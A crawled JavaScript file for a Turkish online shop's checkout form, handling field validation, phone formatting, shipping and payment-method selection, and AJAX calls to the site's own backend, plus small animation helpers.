<circle fill="#336ED0" cx="88.097" cy="97.522" r="13.676"/>
</svg>
</a></div><!--Page generated in 0.2269 seconds.-->

--- FILE ---
content_type: application/javascript
request_url: https://www.citybilisim.com/include/imod/core/siparisform/siparis.js?ref=2745
body_size: 6017
content:
$(function() {
  // Defaults
  $('#ulke').val('1');


  // Helpers: error handling
  function setError(wrapperClass, inputSelector, message) {
    var $wrap = $(wrapperClass);
    $wrap.find('.err').text(message).css('display', 'block');
    $(inputSelector).css('border', '1px solid red');
    $wrap.addClass('has-error');
  }
  function clearError(wrapperClass, inputSelector) {
    var $wrap = $(wrapperClass);
    $wrap.find('.err').text('').css('display', 'none');
    $(inputSelector).css('border', '');
    $wrap.removeClass('has-error');
  }

  // Formatters
  function formatGsm(raw) {
    var digits = String(raw || '').replace(/\D/g, '');
    if (digits.length === 10 && digits.charAt(0) === '5') {
      digits = '0' + digits;
    }
    if (digits.length > 11) {
      digits = digits.slice(0, 11);
    }
    if (digits.length >= 5) {
      return digits.slice(0, 4) + '-' + digits.slice(4);
    }
    return digits;
  }
  function validGsm(raw) {
    var d = String(raw || '').replace(/\D/g, '');
    return d.length === 11 && d.charAt(0) === '0' && d.charAt(1) === '5';
  }

  function formatSabit(raw) {
    var digits = String(raw || '').replace(/\D/g, '');
    if (digits.length === 10 && digits.charAt(0) !== '0') {
      digits = '0' + digits;
    }
    if (digits.length > 11) {
      digits = digits.slice(0, 11);
    }
    if (digits.length >= 5) {
      return digits.slice(0, 4) + '-' + digits.slice(4);
    }
    return digits;
  }
  function validSabit(raw) {
    var d = String(raw || '').replace(/\D/g, '');
    if (d.length === 0) return true; // optional
    return d.length === 11 && d.charAt(0) === '0';
  }

  // Live formatting
  $('#ceptel').on('input blur', function() {
    var v = $(this).val();
    var f = formatGsm(v);
    $(this).val(f);
    if (validGsm(f)) clearError('.f_ceptel', '#ceptel');
  });
  $('#sabit').on('input blur', function() {
    var v = $(this).val();
    var f = formatSabit(v);
    $(this).val(f);
    if (validSabit(f)) clearError('.f_sabit', '#sabit');
  });

  // Validators per field
  function validateName() {
    var v = $('#name').val().trim();
    if (v.length < 2) {
      setError('.f_name', '#name', 'Lütfen en az 2 harf girin.');
      return false;
    }
    clearError('.f_name', '#name');
    return true;
  }
  function validateLastname() {
    var v = $('#lastname').val().trim();
    if (v.length < 2) {
      setError('.f_lastname', '#lastname', 'Lütfen en az 2 harf girin.');
      return false;
    }
    clearError('.f_lastname', '#lastname');
    return true;
  }
  function validateEmail() {
    var v = $('#email').val().trim();
    var re = /^[^\s@]+@[^\s@]+\.[^\s@]{2,}$/;
    if (!re.test(v)) {
      setError('.f_email', '#email', 'Geçerli bir e-posta adresi giriniz.');
      return false;
    }
    clearError('.f_email', '#email');
    return true;
  }
  function validateGsm() {
    var v = $('#ceptel').val();
    if (!validGsm(v)) {
      setError('.f_ceptel', '#ceptel', 'Hatalı GSM (Ör: 053x-xxxxxxx).');
      return false;
    }
    clearError('.f_ceptel', '#ceptel');
    return true;
  }
  function validateSabit() {
    var v = $('#sabit').val();
    if (!validSabit(v)) {
      setError('.f_sabit', '#sabit', 'Hatalı No (Ör: 053x-xxxxxxx).');
      return false;
    }
    clearError('.f_sabit', '#sabit');
    return true;
  }
  function validateAdres() {
    var v = $('#adres').val().trim();
    var words = v.split(/\s+/).filter(function(w){ return w.length > 0; });
    if (words.length < 2) {
      setError('.f_adres', '#adres', 'Adres en az 2 kelime olmalıdır.');
      return false;
    }
    clearError('.f_adres', '#adres');
    return true;
  }
  function validateSehir() {
    var val = $('#sehir').val();
    if (!(parseInt(val, 10) > 0)) {
      setError('.f_sehir', '#sehir', 'Lütfen şehir seçiniz.');
      return false;
    }
    clearError('.f_sehir', '#sehir');
    return true;
  }
  function validateSemt() {
    var val = $('#semt').val();
    if (!(parseInt(val, 10) > 0)) {
      setError('.f_semt', '#semt', 'Lütfen semt seçiniz.');
      return false;
    }
    clearError('.f_semt', '#semt');
    return true;
  }

  // Per-field blur/change validation to clear errors when corrected
  $('#name').on('blur', validateName);
  $('#lastname').on('blur', validateLastname);
  $('#email').on('blur', validateEmail);
  $('#ceptel').on('blur', validateGsm);
  $('#sabit').on('blur', validateSabit);
  $('#adres').on('blur', validateAdres);
  $('#sehir').on('change', validateSehir);
  $('#semt').on('change', validateSemt);

  function runValidation() {
    var ok = true;
    if (!validateName()) ok = false;
    if (!validateLastname()) ok = false;
    if (!validateEmail()) ok = false;
    if (!validateGsm()) ok = false;
    if (!validateSabit()) ok = false; // optional but must be valid if filled
    if (!validateAdres()) ok = false;
    if (!validateSehir()) ok = false;
    if (!validateSemt()) ok = false;
    return ok;
  }

  // Bireysel/Kurumsal toggles
  $('#bireysel').on('click', function(e) {
    e.preventDefault();
    $('.ayir.active').removeClass('active');
    $('#bireysel').addClass('active');
    $('.kurumsalbilgiler').stop(true, true).slideUp();
  });
  $('#kurumsal').on('click', function(e) {
    e.preventDefault();
    $('.ayir.active').removeClass('active');
    $('#kurumsal').addClass('active');
    $('.kurumsalbilgiler').stop(true, true).slideDown();
  });

  // Copy same info to invoice fields
  $('.getsame').on('click', function(e) {
    e.preventDefault();
    $('#unvan').val($('#name').val());
    $('#adresfatura').val($('#adres').val());
    $('#ulkefatura').val($('#ulke').val()).trigger('change');
    $('#sehirfatura').val($('#sehir').val()).trigger('change');
    $('#semtfatura').val($('#semt').val()).trigger('change');
  });

  // Cargo selection gating with validation and scroll to first error
  $('.kargo').on('click', function(e) {
    e.preventDefault();
    var valid = runValidation();
    if (!valid) {
      var $first = $('.has-error').first();
      if ($first.length) {
        // $('html, body').animate({ scrollTop: $first.offset().top - 20 }, 400);
        
      }
      return;
    }
    $('.kargo.selected').removeClass('selected');
    $(this).addClass('selected');
  });

      // semt fonksiyon
$('body').on('change', '#semt', function(e) {


            e.preventDefault();
            var sehir  = $('#sehir').val();

            var valid = runValidation();
            if (!valid) {
              var $first = $('.has-error').first();
              if ($first.length) {
                // $('html, body').animate({ scrollTop: $first.offset().top - 20 }, 400);
              }
              return;
            }
            $('.kargoblock').prepend('<div class="spin"></div>');
            $('.payments').slideUp();
            // $('html, body').animate({ scrollTop: $(document).height() }, 600);
            scrollToAnchor('anchor_kargo');
             $.post('../include/ajaxLib.php?act=kargosecim',{ 'sehir': sehir},function(cevap){

                    if(cevap) {
                      $('.kargoblock').slideDown();
                      $('.kargoblock .contain .kargo').fadeOut();
                      $('.kargoblock .contain .kargo').remove();
                      $('.kargoblock .contain').append(cevap);
                      setTimeout(function() {
                         // shakeByClass('.kargoAc', 6, 5, 0, 175);
                         // shakeByClass('.kargoAc', 6, 2, 2, 175);
                             highlightByClass('.kargo', {
                                    times: 1,
                                    durationPerPulse: 1200,
                                    bgTo: '#e7ffb4',
                                    shadowColor: '#fff',
                                    borderEnable: true,
                                    borderFrom: 'current',
                                    borderTo: '#8dce00',
                                    ensureBorder: true,
                                    ensureBorderStyle: 'solid',
                                    ensureBorderWidthPx: 1
                                  });
                              $('.kargo').removeAttr('style');
                      },800);
                   $('.kargo').removeAttr('style');
                   $('.spin').remove();
                    }
               });
    });


$('body').on('click', '.kargoAc', function(e) {


            e.preventDefault();
            var sehir  = $('#sehir').val();

            var valid = runValidation();
            if (!valid) {
              var $first = $('.has-error').first();
              if ($first.length) {
                // $('html, body').animate({ scrollTop: $first.offset().top - 20 }, 400);
              }
              return;
            }
            $('.kargoblock').prepend('<div class="spin"></div>');
            $('.payments').slideUp();

            // $('html, body').animate({ scrollTop: $(document).height() }, 600);
            scrollToAnchor('anchor_kargo');
             $.post('../include/ajaxLib.php?act=kargosecim',{ 'sehir': sehir},function(cevap){

                    if(cevap) {
                      $('.kargoblock').slideDown();
                      $('.kargoblock .contain .kargo').fadeOut();
                      $('.kargoblock .contain .kargo').remove();
                      $('.kargoblock .contain').append(cevap);
                      setTimeout(function() {
                         // shakeByClass('.kargoAc', 6, 5, 0, 175);
                         // shakeByClass('.kargoAc', 6, 2, 2, 175);
                             highlightByClass('.kargo', {
                                    times: 1,
                                    durationPerPulse: 1200,
                                    bgTo: '#e7ffb4',
                                    shadowColor: '#fff',
                                    borderEnable: true,
                                    borderFrom: 'current',
                                    borderTo: '#8dce00',
                                    ensureBorder: true,
                                    ensureBorderStyle: 'solid',
                                    ensureBorderWidthPx: 1
                                  });
                              $('.kargo').removeAttr('style');
                      },800);
                   $('.kargo').removeAttr('style');
                    $('.spin').remove();
                    }
               });
    });


//  kargo seçildikten sonra ödeme yaratır
    $('body').on('click', '.kargo', function(e) {


            e.preventDefault();
            var sehir  = $('#sehir').val();
            var tipi  = $(this).attr("data-tipi");
            var ucret  = $(this).attr("data-ucret");
            var kargoID  = $(this).attr("data-id");
            var toplam  = $(this).attr("data-toplam");
            var kdvkargo  = $(this).attr("data-kdvkargo");

            console.log(tipi);
            console.log(ucret);
            console.log(kargoID);
            console.log(toplam);
            console.log(kdvkargo);

            var valid = runValidation();
            if (!valid) {
              var $first = $('.has-error').first();
              if ($first.length) {
                $('html, body').animate({ scrollTop: $first.offset().top - 20 }, 400);
              }
              return;
            }
            $('.payments').slideDown();
            $('.payments').prepend('<div class="spin"></div>');

           $.post('../include/ajaxLib.php?act=recalculate',{ 'tipi': tipi,'ucret': ucret, 'kargoID': kargoID, 'toplam': toplam, 'kdvkargo': kdvkargo},function(recalculate){
            });
            
            $.post('../include/ajaxLib.php?act=odemesecim',{ 'tipi': tipi,'ucret': ucret, 'kargoID': kargoID, 'toplam': toplam, 'kdvkargo': kdvkargo},function(cevap2){
                  if(cevap2) {

                    
                    $('.pays').html(cevap2.pays);
                    $('.summary').html(cevap2.basket);
                    scrollToAnchor('select_pay');

                    setTimeout(function() {
                         // shakeByClass('.kargoAc', 6, 5, 0, 175);
                         // shakeByClass('.kargoAc', 6, 2, 2, 175);
                             // highlightByClass('.method', {
                             //        times: 1,
                             //        durationPerPulse: 1000,
                             //        bgTo: '#e7ffb4',
                             //        shadowColor: '#fff',
                             //        borderEnable: true,
                             //        borderFrom: 'current',
                             //        borderTo: '#8dce00',
                             //        ensureBorder: true,
                             //        ensureBorderStyle: 'solid',
                             //        ensureBorderWidthPx: 1
                             //      });
                             $('.spin').remove();
                      },1700);

                    $('.kargo').removeAttr('style');
                    $('.method').removeAttr('style');
                     $('.method').css('opacity','unset');
                     $('.method').css('filter','unset');
                     $('.sozlesme').slideDown();
                  }
            }, 'json' );

             $('.kargo').removeClass('active');
             $('.kargo').removeAttr('style');
             $(this).addClass('active');
             $('.kargo span').html('Seç');
             $('.kargo.active span').html('<i class="fas fa-check-circle"></i>');
    });




  $('#sehir').change(function() {
    $('#semt').html('Yükleniyor.');
    var sehirID = $('#sehir').find(':selected').attr('data-val')
    var sehirName = $('#sehir').find(':selected').attr('data-label')
      $.post('include/ajaxLib.php?act=semtselect', {'sehirID':sehirID, 'sehirName':sehirName}, function(cevap) {

        if(cevap) {

          $('#semt').prop('disabled','');
          $('#semt').html(cevap);
        }
      
    });
  });


  $('#sehirfatura').change(function() {
    $('#semtfatura').html('Yükleniyor.');
    var sehirID = $('#sehirfatura').find(':selected').attr('data-val')
    var sehirName = $('#sehirfatura').find(':selected').attr('data-label')
      $.post('include/ajaxLib.php?act=semtselect', {'sehirID':sehirID, 'sehirName':sehirName}, function(cevap) {

        if(cevap) {

          $('#semtfatura').prop('disabled','');
          $('#semtfatura').html(cevap);
        }
      
    });
  });
});


document.addEventListener('DOMContentLoaded', function() {
    function updateSabitleClass() {
        var sepetContent = document.querySelector('.sepetcontent');
        if (!sepetContent) return;
        if (window.innerWidth >= 600 && window.scrollY > 100) {
            sepetContent.classList.add('sabitle');
        } else {
            sepetContent.classList.remove('sabitle');
        }
    }

    window.addEventListener('scroll', updateSabitleClass);
    window.addEventListener('resize', updateSabitleClass);
    updateSabitleClass();
});



$('body').on('click', '.havale', function(event) {
               var randstr =  $(this).attr('data-randstr');
                var odeme_id =  $(this).attr('data-odeme_id');
                var odeme_name =  $(this).attr('data-odeme_name');
                var ilk_toplam =  $(this).attr('data-ilk_toplam');
                var eski_fiyat =  $(this).attr('data-eski_fiyat');
                var geneltoplam_kdv_haric =  $(this).attr('data-geneltoplam_kdv_haric');
                var geneltoplam_kdv =  $(this).attr('data-geneltoplam_kdv');
                var geneltoplam =  $(this).attr('data-geneltoplam');
                var kdv1 =  $(this).attr('data-kdv1');
                var kdv10 =  $(this).attr('data-kdv10');
                var kdv20 =  $(this).attr('data-kdv20');
                var kdv20_kargo =  $(this).attr('data-kdv20_kargo');
                var kdv20_degisim =  $(this).attr('data-kdv20_degisim');
                var toplam_kdv =  $(this).attr('data-toplam_kdv');
                var kargo =  $(this).attr('data-kargo');
                var kargo_haric =  $(this).attr('data-kargo_haric');
                var kargo_kdv =  $(this).attr('data-kargo_kdv');
                var kargo_id =  $(this).attr('data-kargo_id');
                var kargo_tipi =  $(this).attr('data-kargo_tipi');
                var indirim_sepet =  $(this).attr('data-indirim_sepet');
                var indirim_kupon =  $(this).attr('data-indirim_kupon');
                var degisim_tl =  $(this).attr('data-degisim_tl');
                var degisim_yuzde =  $(this).attr('data-degisim_yuzde');
                var toplam_indirim =  $(this).attr('data-toplam_indirim');
                var odeme_fark =  $(this).attr('data-odeme_fark');

               $('.payments').prepend('<div class="spin"></div>');
        swal({
           
            title: 'Bu ödemeyi Havale / EFT Ödeme yoluyla yapmak istediğinizden emin misiniz?',
            confirmButtonText: 'Evet Onaylıyorum',
            cancelButtonText: 'Vazgeç',
            showConfirmButton: true,
            showCancelButton: true
          }).then(function(result) {
            if (result.value) {
              



               $.post('../include/ajaxLib.php?act=calculation',{ 
                      'randstr'               : randstr,
                      'odeme_id'              : odeme_id,
                      'odeme_name'            : odeme_name,
                      'ilk_toplam'            : ilk_toplam,
                      'eski_fiyat'            : eski_fiyat,
                      'geneltoplam_kdv_haric' : geneltoplam_kdv_haric,
                      'geneltoplam_kdv'      : geneltoplam_kdv,
                      'geneltoplam'           : geneltoplam,
                      'kdv1'                  : kdv1,
                      'kdv10'                 : kdv10,
                      'kdv20'                 : kdv20,
                      'kdv20_kargo'           : kdv20_kargo,
                      'kdv20_degisim'         : kdv20_degisim,
                      'toplam_kdv'            : toplam_kdv,
                      'kargo'                 : kargo,
                      'kargo_haric'           : kargo_haric,
                      'kargo_kdv'             : kargo_kdv,
                      'kargo_id'              : kargo_id,
                      'kargo_tipi'            : kargo_tipi,
                      'indirim_sepet'         : indirim_sepet,
                      'indirim_kupon'         : indirim_kupon,
                      'degisim_tl'            : degisim_tl,
                      'degisim_yuzde'         : degisim_yuzde,
                      'toplam_indirim'         : toplam_indirim,
                      'odeme_fark'         : odeme_fark


                    },function(cevap){

                      if(cevap) {
                        top.location.href =  `page.php?act=satinal&op=odeme&paytype=${odeme_id}`;
                      }
                 });
            } else if (result.dismiss === swal.DismissReason.cancel) {
                 $('.spin').remove();
            }
          });
});

$('body').on('click', '.kapida', function(event) {
             var randstr =  $(this).attr('data-randstr');
                var odeme_id =  $(this).attr('data-odeme_id');
                var odeme_name =  $(this).attr('data-odeme_name');
                var ilk_toplam =  $(this).attr('data-ilk_toplam');
                var eski_fiyat =  $(this).attr('data-eski_fiyat');
                var geneltoplam_kdv_haric =  $(this).attr('data-geneltoplam_kdv_haric');
                var geneltoplam_kdv =  $(this).attr('data-geneltoplam_kdv');
                var geneltoplam =  $(this).attr('data-geneltoplam');
                var kdv1 =  $(this).attr('data-kdv1');
                var kdv10 =  $(this).attr('data-kdv10');
                var kdv20 =  $(this).attr('data-kdv20');
                var kdv20_kargo =  $(this).attr('data-kdv20_kargo');
                var kdv20_degisim =  $(this).attr('data-kdv20_degisim');
                var toplam_kdv =  $(this).attr('data-toplam_kdv');
                var kargo =  $(this).attr('data-kargo');
                var kargo_haric =  $(this).attr('data-kargo_haric');
                var kargo_kdv =  $(this).attr('data-kargo_kdv');
                var kargo_id =  $(this).attr('data-kargo_id');
                var kargo_tipi =  $(this).attr('data-kargo_tipi');
                var indirim_sepet =  $(this).attr('data-indirim_sepet');
                var indirim_kupon =  $(this).attr('data-indirim_kupon');
                var degisim_tl =  $(this).attr('data-degisim_tl');
                var degisim_yuzde =  $(this).attr('data-degisim_yuzde');
                var toplam_indirim =  $(this).attr('data-toplam_indirim');
                var odeme_fark =  $(this).attr('data-odeme_fark');
               $('.payments').prepend('<div class="spin"></div>');
        swal({
           
            title: 'Bu ödemeyi Kapıda Ödeme yoluyla yapmak istediğinizden emin misiniz?',
            confirmButtonText: 'Evet Onaylıyorum',
            cancelButtonText: 'Vazgeç',
            showConfirmButton: true,
            showCancelButton: true
          }).then(function(result) {
            if (result.value) {
               $.post('../include/ajaxLib.php?act=calculation',{ 
                      'randstr'               : randstr,
                      'odeme_id'              : odeme_id,
                      'odeme_name'            : odeme_name,
                      'ilk_toplam'            : ilk_toplam,
                      'eski_fiyat'            : eski_fiyat,
                      'geneltoplam_kdv_haric' : geneltoplam_kdv_haric,
                      'geneltoplam_kdv'      : geneltoplam_kdv,
                      'geneltoplam'           : geneltoplam,
                      'kdv1'                  : kdv1,
                      'kdv10'                 : kdv10,
                      'kdv20'                 : kdv20,
                      'kdv20_kargo'           : kdv20_kargo,
                      'kdv20_degisim'         : kdv20_degisim,
                      'toplam_kdv'            : toplam_kdv,
                      'kargo'                 : kargo,
                      'kargo_haric'           : kargo_haric,
                      'kargo_kdv'             : kargo_kdv,
                      'kargo_id'              : kargo_id,
                      'kargo_tipi'            : kargo_tipi,
                      'indirim_sepet'         : indirim_sepet,
                      'indirim_kupon'         : indirim_kupon,
                      'degisim_tl'            : degisim_tl,
                      'degisim_yuzde'         : degisim_yuzde,
                      'toplam_indirim'         : toplam_indirim,
                      'odeme_fark'         : odeme_fark


                    },function(cevap){

                      if(cevap) {
                        top.location.href =  `page.php?act=satinal&op=odeme&paytype=${odeme_id}`;
                      }
                 });
            } else if (result.dismiss === swal.DismissReason.cancel) {
                  $('.spin').remove();
            }
          });
});


$('body').on('click', '.directpay', function(event) {
        

        var randstr =  $(this).attr('data-randstr');
        var odeme_id =  $(this).attr('data-odeme_id');
        var odeme_name =  $(this).attr('data-odeme_name');
        var ilk_toplam =  $(this).attr('data-ilk_toplam');
        var eski_fiyat =  $(this).attr('data-eski_fiyat');
        var geneltoplam_kdv_haric =  $(this).attr('data-geneltoplam_kdv_haric');
        var geneltoplam_kdv =  $(this).attr('data-geneltoplam_kdv');
        var geneltoplam =  $(this).attr('data-geneltoplam');
        var kdv1 =  $(this).attr('data-kdv1');
        var kdv10 =  $(this).attr('data-kdv10');
        var kdv20 =  $(this).attr('data-kdv20');
        var kdv20_kargo =  $(this).attr('data-kdv20_kargo');
        var kdv20_degisim =  $(this).attr('data-kdv20_degisim');
        var toplam_kdv =  $(this).attr('data-toplam_kdv');
        var kargo =  $(this).attr('data-kargo');
        var kargo_haric =  $(this).attr('data-kargo_haric');
        var kargo_kdv =  $(this).attr('data-kargo_kdv');
        var kargo_id =  $(this).attr('data-kargo_id');
        var kargo_tipi =  $(this).attr('data-kargo_tipi');
        var indirim_sepet =  $(this).attr('data-indirim_sepet');
        var indirim_kupon =  $(this).attr('data-indirim_kupon');
        var degisim_tl =  $(this).attr('data-degisim_tl');
        var degisim_yuzde =  $(this).attr('data-degisim_yuzde');
        var toplam_indirim =  $(this).attr('data-toplam_indirim');
        var odeme_fark =  $(this).attr('data-odeme_fark');


         $('.payments').prepend('<div class="spin"></div>');

         $.post('../include/ajaxLib.php?act=calculation',{ 
                'randstr'               : randstr,
                'odeme_id'              : odeme_id,
                'odeme_name'            : odeme_name,
                'ilk_toplam'            : ilk_toplam,
                'eski_fiyat'            : eski_fiyat,
                'geneltoplam_kdv_haric' : geneltoplam_kdv_haric,
                'geneltoplam_kdv'      : geneltoplam_kdv,
                'geneltoplam'           : geneltoplam,
                'kdv1'                  : kdv1,
                'kdv10'                 : kdv10,
                'kdv20'                 : kdv20,
                'kdv20_kargo'           : kdv20_kargo,
                'kdv20_degisim'         : kdv20_degisim,
                'toplam_kdv'            : toplam_kdv,
                'kargo'                 : kargo,
                'kargo_haric'           : kargo_haric,
                'kargo_kdv'             : kargo_kdv,
                'kargo_id'              : kargo_id,
                'kargo_tipi'            : kargo_tipi,
                'indirim_sepet'         : indirim_sepet,
                'indirim_kupon'         : indirim_kupon,
                'degisim_tl'            : degisim_tl,
                'degisim_yuzde'         : degisim_yuzde,
                'toplam_indirim'         : toplam_indirim,
                'odeme_fark'         : odeme_fark


              },function(cevap){

                if(cevap) {
                  top.location.href =  `page.php?act=satinal&op=odeme&paytype=${odeme_id}`;
                }
           });
});

$('body').on('click', '.method', function(event) {
       $('.method').removeAttr('style');
       $('.method').removeClass('active');
       $(this).addClass('active');
});


$('.kargoAc').on('click', function() {
        var data = {};
        // Get all input and select values inside .formarea
        $('.formarea').find('input, select').each(function() {
            if ($(this).is(':checkbox') || $(this).is(':radio')) {
                if ($(this).is(':checked')) {
                    data[$(this).attr('name')] = $(this).val();

                }
            } else {
                data[$(this).attr('name')] = $(this).val();
            }
        });
        $.ajax({
            url: 'include/ajaxLib.php?act=siparisupdate',
            type: 'POST',
            data: data
        });

        console.log(data);
    });


$('.kargo').on('click', function() {
        var data = {};
        // Get all input and select values inside .formarea
        $('.formarea').find('input, select').each(function() {
            if ($(this).is(':checkbox') || $(this).is(':radio')) {
                if ($(this).is(':checked')) {
                    data[$(this).attr('name')] = $(this).val();

                }
            } else {
                data[$(this).attr('name')] = $(this).val();
            }
        });
        $.ajax({
            url: 'include/ajaxLib.php?act=siparisupdate',
            type: 'POST',
            data: data
        });

        console.log(data);
    });



$('#semt').on('change', function() {
        var data = {};
        // Get all input and select values inside .formarea
        $('.formarea').find('input, select').each(function() {
            if ($(this).is(':checkbox') || $(this).is(':radio')) {
                if ($(this).is(':checked')) {
                    data[$(this).attr('name')] = $(this).val();

                }
            } else {
                data[$(this).attr('name')] = $(this).val();
            }
        });
        $.ajax({
            url: 'include/ajaxLib.php?act=siparisupdate',
            type: 'POST',
            data: data
        });

        console.log(data);
    });



function scrollToAnchor(anchorId) {
  setTimeout(function() {
    var target = $('#' + anchorId);
    if(target.length) {
      $('html, body').animate({

        scrollTop: target.offset().top
      }, 600);

    }
  }, 1000); // 1 saniye (1000 ms) gecikme
}

// Flex bir div'i gizleyip tekrar gösterdiğinde flex özelliğini koruyacak şekilde:
function slideDownFlex(selector, duration) {
  var $el = $(selector);
  // Sadece ilk gizleyeceğimizde "display" değerini saklıyoruz
  if (!$el.data('original-display')) {
    $el.data('original-display', $el.css('display') === 'none' ? 'flex' : $el.css('display'));
  }
  $el
    .css({ display: $el.data('original-display'), opacity: 0, height: 0, overflow: 'hidden' })
    .animate({ opacity: 1, height: $el.get(0).scrollHeight }, duration || 400, function() {
      $el.css({ height: '', overflow: '', display: $el.data('original-display') });
    });
}

// Kapatma için bir örnek:
function slideUpFlex(selector, duration) {
  var $el = $(selector);
  $el
    .css({ overflow: 'hidden', height: $el.height() })
    .animate({ opacity: 0, height: 0 }, duration || 400, function() {
      $el.css({ display: 'none', height: '', opacity: '', overflow: '' });
    });
}

// Global kullanılabilir
// Global kullanılabilir
window.shakeByClass = function(className, times = 3, translatePx = 12, rotateDeg = 12, durationPerShake = 100) {
  var cls = (className && className.charAt && className.charAt(0) === '.') ? className.slice(1) : className;
  if (!cls) return;

  var $targets = $('.' + cls);

  $targets.each(function() {
    var $el = $(this);

    // Devam eden jQuery animasyonlarını kes
    $el.stop(true, true);

    // Orijinal transform'u koruyup sonra geri alacağız
    var originalTransform = $el.css('transform');
    var baseTransform = (originalTransform && originalTransform !== 'none') ? (originalTransform + ' ') : '';
    $el.css('transform-origin', '50% 50%');

    function run(iteration) {
      // Element yerine bağımsız bir obje üzerinde animasyon
      var $anim = $({ p: 0 });
      $anim.stop(true, true).animate({ p: 1 }, {
        duration: durationPerShake,
        easing: 'linear',
        step: function(now) {
          var phase = now * Math.PI * 2; // 0..1 -> tam salınım
          var tx = Math.sin(phase) * translatePx;
          var angle = Math.sin(phase) * rotateDeg;
          $el.css('transform', baseTransform + 'translateX(' + tx + 'px) rotate(' + angle + 'deg)');
        },
        complete: function() {
          // Her tur sonunda eski transform'a dön
          $el.css('transform', baseTransform.trim());
          if (iteration + 1 < times) run(iteration + 1);
        }
      });
    }

    run(0);
  });
};

// Global kullanılabilir highlight fonksiyonu
// Global kullanılabilir highlight fonksiyonu (BG + Shadow + opsiyonel Border)
window.highlightByClass = function(className, options) {
  var cls = (className && className.charAt && className.charAt(0) === '.') ? className.slice(1) : className;
  if (!cls) return;

  var s = $.extend({
    times: 3,
    durationPerPulse: 350,
    easing: 'linear',
    bgFrom: 'current',
    bgTo: '#fff5c2',
    shadowColor: '#ffbf00',
    shadowFromPx: 0,
    shadowToPx: 18,
    // Border seçenekleri
    borderEnable: false,         // true yaparsanız border rengi de pulse yapar
    borderFrom: 'current',       // 'current' => mevcut border renginden başla
    borderTo: '#ffbf00',         // hedef border rengi
    ensureBorder: false,         // border yoksa geçici olarak ekle
    ensureBorderStyle: 'solid',  // geçici stil
    ensureBorderWidthPx: 2       // geçici kalınlık (px)
  }, options || {});

  function parseHex(hex) {
    var h = (hex || '').replace('#', '').trim();
    if (h.length === 3) h = h.split('').map(function(c){ return c + c; }).join('');
    if (h.length === 4) h = h.split('').map(function(c){ return c + c; }).join('');
    if (h.length === 6) h += 'ff';
    var r = parseInt(h.slice(0, 2), 16) || 0;
    var g = parseInt(h.slice(2, 4), 16) || 0;
    var b = parseInt(h.slice(4, 6), 16) || 0;
    var a = (parseInt(h.slice(6, 8), 16) || 255) / 255;
    return { r: r, g: g, b: b, a: a };
  }
  function parseRgb(str) {
    var m = (str || '').match(/rgba?\s*\(\s*([\d.]+)\s*,\s*([\d.]+)\s*,\s*([\d.]+)(?:\s*,\s*([\d.]+))?\s*\)/i);
    if (!m) return null;
    return { r: +m[1], g: +m[2], b: +m[3], a: m[4] != null ? +m[4] : 1 };
  }
  function toRgba(color) {
    var s = (color || '').toString().trim().toLowerCase();
    if (!s || s === 'transparent') return { r: 0, g: 0, b: 0, a: 0 };
    if (s[0] === '#') return parseHex(s);
    var rgb = parseRgb(s);
    if (rgb) return rgb;
    var tmp = document.createElement('div');
    tmp.style.display = 'none';
    tmp.style.color = s;
    document.body.appendChild(tmp);
    var computed = getComputedStyle(tmp).color;
    document.body.removeChild(tmp);
    return parseRgb(computed) || { r: 0, g: 0, b: 0, a: 1 };
  }
  function rgbaToString(c) {
    return 'rgba(' + Math.round(c.r) + ',' + Math.round(c.g) + ',' + Math.round(c.b) + ',' + (c.a.toFixed(3)) + ')';
  }
  function lerp(a, b, t) { return a + (b - a) * t; }

  $('.' + cls).each(function() {
    var $el = $(this);
    $el.stop(true, true);

    var originalBg = $el.css('backgroundColor');
    var originalShadow = $el.css('boxShadow');

    var originalBorderColor = $el.css('borderColor');
    var originalBorderStyle = $el.css('borderStyle');
    var originalBorderWidth = $el.css('borderWidth');

    var bgStartColor = s.bgFrom === 'current' ? originalBg : s.bgFrom;
    var c0 = toRgba(bgStartColor);
    var c1 = toRgba(s.bgTo);

    var shadowBase = toRgba(s.shadowColor);

    var borderActive = !!s.borderEnable;
    var borderStartColor = borderActive ? (s.borderFrom === 'current' ? originalBorderColor : s.borderFrom) : null;
    var b0 = borderActive ? toRgba(borderStartColor) : null;
    var b1 = borderActive ? toRgba(s.borderTo) : null;

    var temporarilyAddedBorder = false;
    if (borderActive && s.ensureBorder) {
      var widthNum = parseFloat(originalBorderWidth) || 0;
      if (originalBorderStyle === 'none' || widthNum === 0) {
        $el.css({ borderStyle: s.ensureBorderStyle, borderWidth: s.ensureBorderWidthPx + 'px' });
        temporarilyAddedBorder = true;
      }
    }

    function pulse(iter) {
      var $anim = $({ p: 0 });
      $anim.animate({ p: 1 }, {
        duration: s.durationPerPulse,
        easing: s.easing,
        step: function(p) {
          var amp = Math.sin(p * Math.PI); // 0..1..0

          var bg = {
            r: lerp(c0.r, c1.r, amp),
            g: lerp(c0.g, c1.g, amp),
            b: lerp(c0.b, c1.b, amp),
            a: lerp(c0.a, c1.a, amp)
          };

          var radius = lerp(s.shadowFromPx, s.shadowToPx, amp);
          var sc = { r: shadowBase.r, g: shadowBase.g, b: shadowBase.b, a: shadowBase.a * amp };

          var cssObj = {
            backgroundColor: rgbaToString(bg),
            boxShadow: '0 0 ' + radius + 'px ' + rgbaToString(sc)
          };

          if (borderActive) {
            var bc = {
              r: lerp(b0.r, b1.r, amp),
              g: lerp(b0.g, b1.g, amp),
              b: lerp(b0.b, b1.b, amp),
              a: lerp(b0.a, b1.a, amp)
            };
            cssObj.borderColor = rgbaToString(bc);
          }

          $el.css(cssObj);
        },
        complete: function() {
          if (iter + 1 < s.times) {
            pulse(iter + 1);
          } else {
            var restoreCss = { backgroundColor: originalBg, boxShadow: originalShadow };
            if (borderActive) {
              restoreCss.borderColor = originalBorderColor;
              if (temporarilyAddedBorder) {
                restoreCss.borderStyle = originalBorderStyle;
                restoreCss.borderWidth = originalBorderWidth;
              }
            }
            $el.css(restoreCss);
          }
        }
      });
    }

    pulse(0);
  });
};


$('body').on('click', '.sozlesmeCheck', function (event) {
  var $wrap = $(this);
  $wrap.find('.fa-check-square').slideToggle();
  $wrap.find('.fa-check').slideToggle();
  $('.payments').slideToggle();
});

//   AKILLI SEÇiM




